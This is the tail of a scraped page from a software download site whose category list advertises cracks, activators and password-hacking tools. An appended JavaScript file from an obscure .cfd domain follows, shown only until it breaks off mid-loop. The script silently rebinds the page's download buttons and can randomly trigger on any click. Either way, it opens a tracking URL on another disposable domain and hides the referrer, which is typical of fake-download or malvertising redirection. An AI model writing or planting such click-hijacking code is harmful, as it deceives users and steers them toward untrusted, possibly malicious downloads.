	<li class="cat-item cat-item-8"><a href="https://filepuma.org/category/drawing-software/">Drawing Software</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://filepuma.org/category/driver/">Driver</a>
</li>
	<li class="cat-item cat-item-12097"><a href="https://filepuma.org/category/driver-updater/">Driver Updater</a>
</li>
	<li class="cat-item cat-item-12853"><a href="https://filepuma.org/category/drivers-tools/">Drivers Tools</a>
</li>
	<li class="cat-item cat-item-14216"><a href="https://filepuma.org/category/dvd-manager/">DVD Manager</a>
</li>
	<li class="cat-item cat-item-12542"><a href="https://filepuma.org/category/dvdfab/">DVDFab</a>
</li>
	<li class="cat-item cat-item-13991"><a href="https://filepuma.org/category/e-book/">E-Book</a>
</li>
	<li class="cat-item cat-item-11787"><a href="https://filepuma.org/category/editor/">Editor</a>
</li>
	<li class="cat-item cat-item-12128"><a href="https://filepuma.org/category/editor-tools-9/">Editor Tools (9)</a>
</li>
	<li class="cat-item cat-item-14751"><a href="https://filepuma.org/category/editors-recorders/">Editors-Recorders</a>
</li>
	<li class="cat-item cat-item-14924"><a href="https://filepuma.org/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-12098"><a href="https://filepuma.org/category/education-reference/">Education &amp; Reference</a>
</li>
	<li class="cat-item cat-item-13591"><a href="https://filepuma.org/category/educational-tools/">Educational tools</a>
</li>
	<li class="cat-item cat-item-14352"><a href="https://filepuma.org/category/email-hunter/">Email Hunter</a>
</li>
	<li class="cat-item cat-item-13546"><a href="https://filepuma.org/category/email-software/">Email Software</a>
</li>
	<li class="cat-item cat-item-13265"><a href="https://filepuma.org/category/engineering-specialized/">Engineering Specialized</a>
</li>
	<li class="cat-item cat-item-17103"><a href="https://filepuma.org/category/f-secure-freedome-vpn/">f-secure-freedome-vpn&#8230;</a>
</li>
	<li class="cat-item cat-item-13611"><a href="https://filepuma.org/category/file-compression-2/">File Compression (2)</a>
</li>
	<li class="cat-item cat-item-15279"><a href="https://filepuma.org/category/file-management/">File Management</a>
</li>
	<li class="cat-item cat-item-12792"><a href="https://filepuma.org/category/file-manager/">File manager</a>
</li>
	<li class="cat-item cat-item-13267"><a href="https://filepuma.org/category/file-organizer/">File Organizer</a>
</li>
	<li class="cat-item cat-item-12852"><a href="https://filepuma.org/category/file-transfer-and-networking/">File Transfer and Networking</a>
</li>
	<li class="cat-item cat-item-14155"><a href="https://filepuma.org/category/file-sharing/">file-sharing</a>
</li>
	<li class="cat-item cat-item-15015"><a href="https://filepuma.org/category/file-cd-dvd/">File/CD/DVD</a>
</li>
	<li class="cat-item cat-item-11786"><a href="https://filepuma.org/category/files-converter/">files Converter</a>
</li>
	<li class="cat-item cat-item-9820"><a href="https://filepuma.org/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-13268"><a href="https://filepuma.org/category/fl-studio-1/">FL Studio (1)</a>
</li>
	<li class="cat-item cat-item-10224"><a href="https://filepuma.org/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-14459"><a href="https://filepuma.org/category/game-creation-tool/">Game Creation Tool</a>
</li>
	<li class="cat-item cat-item-14154"><a href="https://filepuma.org/category/game-programing/">game programing</a>
</li>
	<li class="cat-item cat-item-12730"><a href="https://filepuma.org/category/game-reviews/">Game reviews</a>
</li>
	<li class="cat-item cat-item-13449"><a href="https://filepuma.org/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-20841"><a href="https://filepuma.org/category/gaming-related/">Gaming Related</a>
</li>
	<li class="cat-item cat-item-8700"><a href="https://filepuma.org/category/gaming-video-capture/">Gaming Video Capture</a>
</li>
	<li class="cat-item cat-item-13565"><a href="https://filepuma.org/category/general-software/">General Software</a>
</li>
	<li class="cat-item cat-item-13757"><a href="https://filepuma.org/category/generator-ultimate/">Generator Ultimate</a>
</li>
	<li class="cat-item cat-item-14714"><a href="https://filepuma.org/category/get/">get</a>
</li>
	<li class="cat-item cat-item-14883"><a href="https://filepuma.org/category/graphic/">Graphic</a>
</li>
	<li class="cat-item cat-item-14267"><a href="https://filepuma.org/category/graphic-design-2/">GRAPHIC &amp; DESIGN</a>
</li>
	<li class="cat-item cat-item-19118"><a href="https://filepuma.org/category/graphic-capture/">Graphic Capture</a>
</li>
	<li class="cat-item cat-item-12963"><a href="https://filepuma.org/category/graphic-design/">graphic design</a>
</li>
	<li class="cat-item cat-item-14095"><a href="https://filepuma.org/category/graphic-designer/">Graphic Designer</a>
</li>
	<li class="cat-item cat-item-14620"><a href="https://filepuma.org/category/graphic-editors/">Graphic Editors</a>
</li>
	<li class="cat-item cat-item-14531"><a href="https://filepuma.org/category/graphic-others/">Graphic Others</a>
</li>
	<li class="cat-item cat-item-14295"><a href="https://filepuma.org/category/graphical-databases/">Graphical Databases</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://filepuma.org/category/graphics/">Graphics</a>
</li>
	<li class="cat-item cat-item-14351"><a href="https://filepuma.org/category/graphing-tool/">Graphing Tool</a>
</li>
	<li class="cat-item cat-item-12184"><a href="https://filepuma.org/category/hack-latest-tool/">Hack Latest Tool</a>
</li>
	<li class="cat-item cat-item-15085"><a href="https://filepuma.org/category/hard-disk-utils/">Hard Disk Utils</a>
</li>
	<li class="cat-item cat-item-12103"><a href="https://filepuma.org/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-15111"><a href="https://filepuma.org/category/home-education/">Home &amp; Education</a>
</li>
	<li class="cat-item cat-item-13004"><a href="https://filepuma.org/category/idm-crack/">IDM Crack</a>
</li>
	<li class="cat-item cat-item-20987"><a href="https://filepuma.org/category/image-converters/">Image Converters</a>
</li>
	<li class="cat-item cat-item-14294"><a href="https://filepuma.org/category/image-downloader/">Image Downloader</a>
</li>
	<li class="cat-item cat-item-16970"><a href="https://filepuma.org/category/initial-audio-808-studio-download/">initial-audio-808-studio-download</a>
</li>
	<li class="cat-item cat-item-15640"><a href="https://filepuma.org/category/instachord-vst-free-download/">instachord-vst-free-download</a>
</li>
	<li class="cat-item cat-item-10214"><a href="https://filepuma.org/category/installer/">Installer</a>
</li>
	<li class="cat-item cat-item-11257"><a href="https://filepuma.org/category/internet/">internet</a>
</li>
	<li class="cat-item cat-item-13662"><a href="https://filepuma.org/category/internet-radio-tv-player/">Internet Radio/TV Player</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://filepuma.org/category/internet-security/">Internet Security</a>
</li>
	<li class="cat-item cat-item-12127"><a href="https://filepuma.org/category/internet-utilities-3/">Internet Utilities (3)</a>
</li>
	<li class="cat-item cat-item-14906"><a href="https://filepuma.org/category/internet-2/">Internet-</a>
</li>
	<li class="cat-item cat-item-15346"><a href="https://filepuma.org/category/iphone/">IPhone</a>
</li>
	<li class="cat-item cat-item-14567"><a href="https://filepuma.org/category/ipod-tools/">IPOD-TOOLS</a>
</li>
	<li class="cat-item cat-item-20524"><a href="https://filepuma.org/category/iptools/">iptools</a>
</li>
	<li class="cat-item cat-item-15785"><a href="https://filepuma.org/category/itunes-backup-manager/">iTunes-Backup-Manager</a>
</li>
	<li class="cat-item cat-item-16909"><a href="https://filepuma.org/category/klevgrand-complete-bundle/">klevgrand-complete-bundle</a>
</li>
	<li class="cat-item cat-item-14432"><a href="https://filepuma.org/category/language-learning-tool/">Language Learning Tool</a>
</li>
	<li class="cat-item cat-item-12076"><a href="https://filepuma.org/category/learning/">Learning</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://filepuma.org/category/license-key/">License key</a>
</li>
	<li class="cat-item cat-item-12617"><a href="https://filepuma.org/category/live-streaming-1/">Live Streaming (1)</a>
</li>
	<li class="cat-item cat-item-14022"><a href="https://filepuma.org/category/live-streaming-software/">Live Streaming Software</a>
</li>
	<li class="cat-item cat-item-13545"><a href="https://filepuma.org/category/logo-design/">Logo Design</a>
</li>
	<li class="cat-item cat-item-13338"><a href="https://filepuma.org/category/logo-designer/">Logo Designer</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://filepuma.org/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-19826"><a href="https://filepuma.org/category/mac-software-reviews/">Mac software reviews</a>
</li>
	<li class="cat-item cat-item-14268"><a href="https://filepuma.org/category/management/">Management</a>
</li>
	<li class="cat-item cat-item-21121"><a href="https://filepuma.org/category/math-scientific/">Math/Scientific</a>
</li>
	<li class="cat-item cat-item-18692"><a href="https://filepuma.org/category/maths/">Maths</a>
</li>
	<li class="cat-item cat-item-14240"><a href="https://filepuma.org/category/media-browser/">Media Browser</a>
</li>
	<li class="cat-item cat-item-15249"><a href="https://filepuma.org/category/memu/">MEmu</a>
</li>
	<li class="cat-item cat-item-12541"><a href="https://filepuma.org/category/microsoft-office/">Microsoft Office</a>
</li>
	<li class="cat-item cat-item-13005"><a href="https://filepuma.org/category/microsoft-toolkit/">Microsoft ToolKit</a>
</li>
	<li class="cat-item cat-item-14487"><a href="https://filepuma.org/category/microsoft-office-2/">Microsoft-Office</a>
</li>
	<li class="cat-item cat-item-12758"><a href="https://filepuma.org/category/mobile-phone-tool/">Mobile Phone Tool</a>
</li>
	<li class="cat-item cat-item-13661"><a href="https://filepuma.org/category/mobile-phone-tools-others/">Mobile Phone Tools › Others</a>
</li>
	<li class="cat-item cat-item-12945"><a href="https://filepuma.org/category/modelling/">Modelling</a>
</li>
	<li class="cat-item cat-item-20415"><a href="https://filepuma.org/category/modem-tweak/">Modem Tweak</a>
</li>
	<li class="cat-item cat-item-14094"><a href="https://filepuma.org/category/motherboard/">Motherboard</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://filepuma.org/category/ms-office/">MS Office</a>
</li>
	<li class="cat-item cat-item-12208"><a href="https://filepuma.org/category/mulitip-media/">Mulitip Media</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://filepuma.org/category/multi-media/">Multi Media</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://filepuma.org/category/multimedia/">Multimedia</a>
</li>
	<li class="cat-item cat-item-14993"><a href="https://filepuma.org/category/multimedia-ipod-tools/">Multimedia IPOD tools</a>
</li>
	<li class="cat-item cat-item-19900"><a href="https://filepuma.org/category/multimedia-servers/">Multimedia Servers</a>
</li>
	<li class="cat-item cat-item-13498"><a href="https://filepuma.org/category/music-converter/">Music Converter</a>
</li>
	<li class="cat-item cat-item-12511"><a href="https://filepuma.org/category/music-editor/">Music Editor</a>
</li>
	<li class="cat-item cat-item-14239"><a href="https://filepuma.org/category/music-manager/">Music Manager</a>
</li>
	<li class="cat-item cat-item-9922"><a href="https://filepuma.org/category/musications-tools/">Musications Tools</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://filepuma.org/category/office/">Office</a>
</li>
	<li class="cat-item cat-item-19975"><a href="https://filepuma.org/category/office-suites/">Office suites</a>
</li>
	<li class="cat-item cat-item-14412"><a href="https://filepuma.org/category/office-tools/">Office Tools</a>
</li>
	<li class="cat-item cat-item-11994"><a href="https://filepuma.org/category/operating-systems/">Operating Systems</a>
</li>
	<li class="cat-item cat-item-12681"><a href="https://filepuma.org/category/optimization/">Optimization</a>
</li>
	<li class="cat-item cat-item-11995"><a href="https://filepuma.org/category/optimization-tools/">Optimization-Tools</a>
</li>
	<li class="cat-item cat-item-12889"><a href="https://filepuma.org/category/optimizer/">Optimizer</a>
</li>
	<li class="cat-item cat-item-14853"><a href="https://filepuma.org/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-15179"><a href="https://filepuma.org/category/other-audio-tools/">Other AUDIO Tools</a>
</li>
	<li class="cat-item cat-item-13368"><a href="https://filepuma.org/category/other-categories/">Other Categories</a>
</li>
	<li class="cat-item cat-item-14647"><a href="https://filepuma.org/category/other-office-tools/">Other Office Tools</a>
</li>
	<li class="cat-item cat-item-18788"><a href="https://filepuma.org/category/other-servers/">Other Servers</a>
</li>
	<li class="cat-item cat-item-14512"><a href="https://filepuma.org/category/other-video-tools/">Other VIDEO Tools</a>
</li>
	<li class="cat-item cat-item-14884"><a href="https://filepuma.org/category/others/">Others</a>
</li>
	<li class="cat-item cat-item-13895"><a href="https://filepuma.org/category/painting-illustration/">Painting + illustration</a>
</li>
	<li class="cat-item cat-item-14064"><a href="https://filepuma.org/category/password/">Password</a>
</li>
	<li class="cat-item cat-item-13266"><a href="https://filepuma.org/category/password-cracker/">Password Cracker</a>
</li>
	<li class="cat-item cat-item-14023"><a href="https://filepuma.org/category/password-hack-tool/">Password Hack Tool</a>
</li>
	<li class="cat-item cat-item-12543"><a href="https://filepuma.org/category/password-manager/">Password Manager</a>
</li>
	<li class="cat-item cat-item-12486"><a href="https://filepuma.org/category/password-manager-1/">Password Manager (1)</a>
</li>
	<li class="cat-item cat-item-12416"><a href="https://filepuma.org/category/password-recovery/">Password Recovery</a>
</li>
	<li class="cat-item cat-item-13522"><a href="https://filepuma.org/category/pc-game/">PC Game</a>
</li>
	<li class="cat-item cat-item-12393"><a href="https://filepuma.org/category/pc-optimization/">PC Optimization</a>
</li>
	<li class="cat-item cat-item-11831"><a href="https://filepuma.org/category/pc-optimization-tool-11/">PC Optimization Tool (11)</a>
</li>
	<li class="cat-item cat-item-12680"><a href="https://filepuma.org/category/pc-optimization-windows/">Pc Optimization/Windows</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://filepuma.org/category/pc-software/">PC software</a>
</li>
	<li class="cat-item cat-item-12793"><a href="https://filepuma.org/category/pc-softwares/">PC Softwares</a>
</li>
	<li class="cat-item cat-item-13158"><a href="https://filepuma.org/category/pc-speedup/">PC SpeedUp</a>
</li>
	<li class="cat-item cat-item-14241"><a href="https://filepuma.org/category/pc-tool/">PC Tool</a>
</li>
	<li class="cat-item cat-item-13774"><a href="https://filepuma.org/category/pc-weather-update-software/">PC Weather Update Software</a>
</li>
	<li class="cat-item cat-item-14486"><a href="https://filepuma.org/category/pc-antivirus/">PC-Antivirus</a>
</li>
	<li class="cat-item cat-item-17371"><a href="https://filepuma.org/category/pc-video-converter-studio/">Pc-Video-Converter-Studio</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://filepuma.org/category/pdf/">Pdf</a>
</li>
	<li class="cat-item cat-item-13610"><a href="https://filepuma.org/category/pdf-software/">PDF / Software</a>
</li>
	<li class="cat-item cat-item-13157"><a href="https://filepuma.org/category/pdf-editor/">PDF Editor</a>
</li>
	<li class="cat-item cat-item-13795"><a href="https://filepuma.org/category/pdf-document/">PDF/Document</a>
</li>
	<li class="cat-item cat-item-10397"><a href="https://filepuma.org/category/photo-editing/">Photo Editing</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://filepuma.org/category/photo-editor/">Photo Editor</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://filepuma.org/category/photodirector/">PhotoDirector</a>
</li>
	<li class="cat-item cat-item-11075"><a href="https://filepuma.org/category/php-html/">PHP HTML</a>
</li>
	<li class="cat-item cat-item-13403"><a href="https://filepuma.org/category/pictures-editing/">Pictures Editing</a>
</li>
	<li class="cat-item cat-item-13369"><a href="https://filepuma.org/category/portable-apps/">Portable Apps</a>
</li>
	<li class="cat-item cat-item-11563"><a href="https://filepuma.org/category/professional/">Professional</a>
</li>
	<li class="cat-item cat-item-12445"><a href="https://filepuma.org/category/programming/">PROGRAMMING</a>
</li>
	<li class="cat-item cat-item-15321"><a href="https://filepuma.org/category/proxy-servers/">Proxy Servers</a>
</li>
	<li class="cat-item cat-item-12294"><a href="https://filepuma.org/category/quickmemorytestok/">QuickMemoryTestOK</a>
</li>
	<li class="cat-item cat-item-13637"><a href="https://filepuma.org/category/r-wipe-clean/">R-Wipe &amp; Clean</a>
</li>
	<li class="cat-item cat-item-14907"><a href="https://filepuma.org/category/radio-tv-player/">Radio-TV-Player</a>
</li>
	<li class="cat-item cat-item-10990"><a href="https://filepuma.org/category/rar-reset/">RAR RESET</a>
</li>
	<li class="cat-item cat-item-12415"><a href="https://filepuma.org/category/recorder/">Recorder</a>
</li>
	<li class="cat-item cat-item-12246"><a href="https://filepuma.org/category/recording-tools/">Recording Tools</a>
</li>
	<li class="cat-item cat-item-12574"><a href="https://filepuma.org/category/recovery-software/">Recovery Software</a>
</li>
	<li class="cat-item cat-item-13871"><a href="https://filepuma.org/category/recovery-softwares/">Recovery Softwares</a>
</li>
	<li class="cat-item cat-item-12757"><a href="https://filepuma.org/category/remote-desktop/">Remote Desktop</a>
</li>
	<li class="cat-item cat-item-11832"><a href="https://filepuma.org/category/renderer/">Renderer</a>
</li>
	<li class="cat-item cat-item-19136"><a href="https://filepuma.org/category/reviwes/">reviwes</a>
</li>
	<li class="cat-item cat-item-15036"><a href="https://filepuma.org/category/satzo-password-hacking-software/">satzo-password-hacking-software</a>
</li>
	<li class="cat-item cat-item-12392"><a href="https://filepuma.org/category/scanning-tool/">Scanning Tool</a>
</li>
	<li class="cat-item cat-item-15469"><a href="https://filepuma.org/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-13734"><a href="https://filepuma.org/category/screen-recorder/">screen recorder</a>
</li>
	<li class="cat-item cat-item-13773"><a href="https://filepuma.org/category/screen-recorder-software/">Screen Recorder Software</a>
</li>
	<li class="cat-item cat-item-12333"><a href="https://filepuma.org/category/screen-capture/">Screen-Capture</a>
</li>
	<li class="cat-item cat-item-21184"><a href="https://filepuma.org/category/screen-recorder-2/">screen-recorder</a>
</li>
	<li class="cat-item cat-item-12053"><a href="https://filepuma.org/category/script-writer/">Script Writer</a>
</li>
	<li class="cat-item cat-item-20223"><a href="https://filepuma.org/category/secure-browsing/">Secure Browsing</a>
</li>
	<li class="cat-item cat-item-13636"><a href="https://filepuma.org/category/secure-cleaning/">Secure cleaning</a>
</li>
	<li class="cat-item cat-item-16154"><a href="https://filepuma.org/category/security-related/">Security Related</a>
</li>
	<li class="cat-item cat-item-19816"><a href="https://filepuma.org/category/servers/">Servers</a>
</li>
	<li class="cat-item cat-item-18597"><a href="https://filepuma.org/category/setup-creators/">Setup creators</a>
</li>
	<li class="cat-item cat-item-13521"><a href="https://filepuma.org/category/skidrowcpy/">SKIDROWCPY</a>
</li>
	<li class="cat-item cat-item-13820"><a href="https://filepuma.org/category/slideshow-creator/">Slideshow Creator</a>
</li>
	<li class="cat-item cat-item-9914"><a href="https://filepuma.org/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-12293"><a href="https://filepuma.org/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-12054"><a href="https://filepuma.org/category/software-updater/">Software Updater</a>
</li>
	<li class="cat-item cat-item-15845"><a href="https://filepuma.org/category/sonar/">Sonar</a>
</li>
	<li class="cat-item cat-item-14413"><a href="https://filepuma.org/category/sound-booster/">sound booster</a>
</li>
	<li class="cat-item cat-item-11644"><a href="https://filepuma.org/category/synchronizing/">Synchronizing</a>
</li>
	<li class="cat-item cat-item-13912"><a href="https://filepuma.org/category/system/">System</a>
</li>
	<li class="cat-item cat-item-14831"><a href="https://filepuma.org/category/system-miscellaneous/">System Miscellaneous</a>
</li>
	<li class="cat-item cat-item-11721"><a href="https://filepuma.org/category/system-optimizer/">System Optimizer</a>
</li>
	<li class="cat-item cat-item-14112"><a href="https://filepuma.org/category/system-tools/">System Tools</a>
</li>
	<li class="cat-item cat-item-14804"><a href="https://filepuma.org/category/system-tweak/">System Tweak</a>
</li>
	<li class="cat-item cat-item-15695"><a href="https://filepuma.org/category/system-utilities/">System Utilities</a>
</li>
	<li class="cat-item cat-item-14113"><a href="https://filepuma.org/category/system-care/">System-Care</a>
</li>
	<li class="cat-item cat-item-14196"><a href="https://filepuma.org/category/text-editors/">Text Editors</a>
</li>
	<li class="cat-item cat-item-12334"><a href="https://filepuma.org/category/text-editor/">Text-Editor</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://filepuma.org/category/tools/">Tools</a>
</li>
	<li class="cat-item cat-item-9631"><a href="https://filepuma.org/category/tools-for-business/">Tools For Business</a>
</li>
	<li class="cat-item cat-item-14805"><a href="https://filepuma.org/category/tweak/">Tweak</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://filepuma.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19712"><a href="https://filepuma.org/category/uninstallers/">Uninstallers</a>
</li>
	<li class="cat-item cat-item-19177"><a href="https://filepuma.org/category/utilities/">Utilities</a>
</li>
	<li class="cat-item cat-item-12209"><a href="https://filepuma.org/category/utilities-software/">Utilities Software</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://filepuma.org/category/utility-tool/">Utility Tool</a>
</li>
	<li class="cat-item cat-item-17370"><a href="https://filepuma.org/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-13896"><a href="https://filepuma.org/category/video-audio/">Video &amp; Audio</a>
</li>
	<li class="cat-item cat-item-12444"><a href="https://filepuma.org/category/video-capturing/">Video Capturing</a>
</li>
	<li class="cat-item cat-item-13794"><a href="https://filepuma.org/category/video-capturing-recording/">Video Capturing/Recording</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://filepuma.org/category/video-converter/">Video Converter</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://filepuma.org/category/video-download/">Video Download</a>
</li>
	<li class="cat-item cat-item-11458"><a href="https://filepuma.org/category/video-downloader/">Video Downloader</a>
</li>
	<li class="cat-item cat-item-11643"><a href="https://filepuma.org/category/video-editing/">Video Editing</a>
</li>
	<li class="cat-item cat-item-13819"><a href="https://filepuma.org/category/video-editng-software/">VIDEO EDITNG SOFTWARE</a>
</li>
	<li class="cat-item cat-item-10999"><a href="https://filepuma.org/category/video-editor/">Video Editor</a>
</li>
	<li class="cat-item cat-item-13997"><a href="https://filepuma.org/category/video-player/">Video Player</a>
</li>
	<li class="cat-item cat-item-17146"><a href="https://filepuma.org/category/video-players/">Video Players</a>
</li>
	<li class="cat-item cat-item-12266"><a href="https://filepuma.org/category/video-recorder/">Video Recorder</a>
</li>
	<li class="cat-item cat-item-13682"><a href="https://filepuma.org/category/video-recorder-software/">Video Recorder Software</a>
</li>
	<li class="cat-item cat-item-13404"><a href="https://filepuma.org/category/video-audio-converter/">Video/ Audio Converter</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://filepuma.org/category/videocapture/">VideoCapture</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://filepuma.org/category/vpn/">Vpn</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://filepuma.org/category/vst-plugin/">VST Plugin</a>
</li>
	<li class="cat-item cat-item-8914"><a href="https://filepuma.org/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-14594"><a href="https://filepuma.org/category/web-design-related/">Web Design related</a>
</li>
	<li class="cat-item cat-item-13911"><a href="https://filepuma.org/category/web-development/">Web Development</a>
</li>
	<li class="cat-item cat-item-14819"><a href="https://filepuma.org/category/webcam/">WebCam</a>
</li>
	<li class="cat-item cat-item-13450"><a href="https://filepuma.org/category/whatsapp-download/">WhatSapp Download</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://filepuma.org/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-12983"><a href="https://filepuma.org/category/windows-3d-software/">Windows 3D Software</a>
</li>
	<li class="cat-item cat-item-12512"><a href="https://filepuma.org/category/windows-activator-loader/">Windows Activator &amp; Loader</a>
</li>
	<li class="cat-item cat-item-12982"><a href="https://filepuma.org/category/windows-bootable-tools/">Windows Bootable Tools</a>
</li>
	<li class="cat-item cat-item-14551"><a href="https://filepuma.org/category/windows-cleaning-software/">Windows Cleaning Software</a>
</li>
	<li class="cat-item cat-item-14550"><a href="https://filepuma.org/category/windows-utility-software/">Windows Utility Software</a>
</li>
	<li class="cat-item cat-item-14715"><a href="https://filepuma.org/category/wipersoft/">WiperSoft</a>
</li>
			</ul>

			</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></section>
	
</aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2025 <a href="https://filepuma.org/" title="File Puma" >File Puma</a>.				</div>			
				<div class="site-info-designer">
					Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hitmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://filepuma.org/wp-content/themes/hitmag/js/navigation.js?ver=1.4.3" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="https://filepuma.org/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=1.4.3" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://filepuma.org/wp-content/themes/hitmag/js/scripts.js?ver=1.4.3" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://filepuma.org/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"194607913\",\"post\":\"5673\",\"tz\":\"0\",\"srv\":\"filepuma.org\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "194607913", "5673" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-07 08:23:06 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/96fe099bbc320046c24f6a05737f5df123f3cce31762503785-1762503785/?p=425&pg=1050
body_size: 801
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-425");
   var clickFunction = function() 
    {
    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-18438e3fdf9859d00595d2a56d17dff6/filemir_690dac6b09ac5/?partner=425&cn=9bd622b80eb261249f0f0dddcafe0b491ccd589a&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-18438e3fdf9859d00595d2a56d17dff6/filemir_690dac6b09ac5/?partner=425&cn=9bd622b80eb261249f0f0dddcafe0b491ccd589a&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-425");
   var clickFunction = function() 
    {
    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-18438e3fdf9859d00595d2a56d17dff6/filemir_690dac6b09ac5/?partner=425&cn=9bd622b80eb261249f0f0dddcafe0b491ccd589a&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
